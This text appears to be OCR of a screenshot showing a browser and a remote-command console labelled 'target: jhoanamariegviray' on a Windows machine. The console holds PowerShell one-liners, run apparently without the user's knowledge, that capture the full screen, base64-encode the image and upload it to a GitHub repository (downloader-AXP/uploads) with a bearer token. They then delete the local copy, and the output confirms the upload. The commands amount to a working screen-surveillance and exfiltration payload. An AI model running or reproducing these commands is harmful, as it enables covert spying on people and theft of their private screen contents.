 10-MATH Group | Messeng
Facebook
encript
uploads/screenshots/scree
https://cript-45cq.onrender.com/
Kei Shirogane
animes to recomm...
japanese learning
madium
hacking i guess
roux
Black Clover - Epis...
encript
sign out
Directory of c:\users
10/11/2026 07:57 pm <DIR> .
10/11/2026 07:08 pm <DIR> johnc
11/11/2026 11:03 am <DIR> Public
0 File(s) 0 bytes
3 Dir(s) 9,041,412,096 bytes free
jhoanamariegviray> cd c:\users\johnc\appdata\local\remoteadmin && powershell -command "$dir = \"$env:LOCALAPPDATA\remoteadmin\"; New-Item -ItemType Directory -Force
-Path $dir | Out-Null; Add-Type -AssemblyName System.Windows.Forms,System.Drawing; $b = New-Object
System.Drawing.Bitmap([System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Width, [System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Height); $g =
[System.Drawing.Graphics]::FromImage($b); $g.CopyFromScreen(0, 0, 0, 0, $b.Size); $b.Save(\"$dir\screenshot.png\")"
jhoanamariegviray> set GH_TOKEN= && powershell -NoProfile -Command "Add-
Type -AssemblyName System.Windows.Forms; Add-Type -AssemblyName System.Drawing; $b=[System.Windows.Forms.SystemInformation]::VirtualScreen; $bmp=New-Object
System.Drawing.Bitmap($b.Width,$b.Height); $g=[System.Drawing.Graphics]::FromImage($bmp); $g.CopyFromScreen($b.Left,$b.Top,0,0,$bmp.Size); $f=Join-Path $env:TEMP
('screen_'+(Get-Date -Format 'yyyyMMdd_HHmmss')+'.png'); $bmp.Save($f,[System.Drawing.Imaging.ImageFormat]::Png); $g.Dispose(); $bmp.Dispose(); $token=$env:GH_TOKEN;
if (!$token) { Write-Host 'GH_TOKEN is missing'; exit 1 }; $content=[Convert]::ToBase64String([IO.File]::ReadAllBytes($f)); $body=@{message='Screenshot
upload';content=$content}|ConvertTo-Json; Invoke-RestMethod -Method Put -Uri ('https://api.github.com/repos/downloader-AXP/uploads/contents/screenshots/'+
[IO.Path]::GetFileName($f)) -Headers @{Authorization=('Bearer '+$token);Accept='application/vnd.github+json'} -ContentType 'application/json' -Body $body; Remove-
Item $f; Write-Host 'Upload complete.'"
Upload complete.
content
-------
@{name=screen_20261114_230152.png; path=screenshots/screen_20261114_230152.png; sha=4b31f272f3d116094ebb6f70773ba179...
jhoanamariegviray> set GH_TOKEN= && powershell -NoProfile -Command "Add-
Type -AssemblyName System.Windows.Forms; Add-Type -AssemblyName System.Drawing; $b=[System.Windows.Forms.SystemInformation]::VirtualScreen; $bmp=New-Object
System.Drawing.Bitmap($b.Width,$b.Height); $g=[System.Drawing.Graphics]::FromImage($bmp); $g.CopyFromScreen($b.Left,$b.Top,0,0,$bmp.Size); $f=Join-Path $env:TEMP
('screen_'+(Get-Date -Format 'yyyyMMdd_HHmmss')+'.png'); $bmp.Save($f,[System.Drawing.Imaging.ImageFormat]::Png); $g.Dispose(); $bmp.Dispose(); $token=$env:GH_TOKEN;
if (!$token) { Write-Host 'GH_TOKEN is missing'; exit 1 }; $content=[Convert]::ToBase64String([IO.File]::ReadAllBytes($f)); $body=@{message='Screenshot
upload';content=$content}|ConvertTo-Json; Invoke-RestMethod -Method Put -Uri ('https://api.github.com/repos/downloader-AXP/uploads/contents/screenshots/'+
[IO.Path]::GetFileName($f)) -Headers @{Authorization=('Bearer '+$token);Accept='application/vnd.github+json'} -ContentType 'application/json' -Body $body; Remove-
Item $f; Write-Host 'Upload complete.'"
target: jhoanamariegviray
jhoanamariegviray>